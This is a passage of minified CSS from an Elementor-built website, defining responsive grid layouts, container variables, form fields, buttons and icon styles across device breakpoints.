(max-width:880px){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9),.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:880px){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop"}}@media (max-width:-1){#elementor-device-mode:after{content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:880px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);align-content:var(--grid-align-content);grid-auto-flow:var(--grid-auto-flow);justify-items:var(--justify-items);align-items:var(--align-items)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed.e-grid{justify-items:legacy;grid-template-columns:1fr;grid-template-rows:1fr}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con.e-grid>.e-con-inner{justify-items:var(--justify-items);align-items:var(--align-items)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{flex-wrap:wrap;align-items:center}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;flex-basis:100%;padding-inline-end:20px}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;position:absolute;top:50%;transform:translateY(-50%);right:10px;pointer-events:none;text-shadow:0 0 3px rgba(0,0,0,.3)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-inline-start:.2em}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px}.elementor-field-textual.elementor-size-xs{font-size:13px;min-height:33px;padding:4px 12px;border-radius:2px}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px}.elementor-field-textual.elementor-size-lg{font-size:18px;min-height:59px;padding:7px 20px;border-radius:5px}.elementor-field-textual.elementor-size-xl{font-size:20px;min-height:72px;padding:8px 24px;border-radius:6px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{margin:10px 0;font-size:1em;line-height:1}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-weight:400;font-style:normal;vertical-align:middle;margin-inline-end:5px}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:none}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{font-size:13px;padding:10px 20px;border-radius:2px}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px}.elementor-button .elementor-align-icon-right{order:15}.elementor-button .elementor-align-icon-left{order:5}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-tab-title a{color:inherit}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#69727d;color:#fff;fill:#fff}.elementor-view-framed .elementor-icon{padding:.5em;color:#69727d;border:3px solid #69727d;background-color:transparent}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper-container .swiper-slide figure,.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide 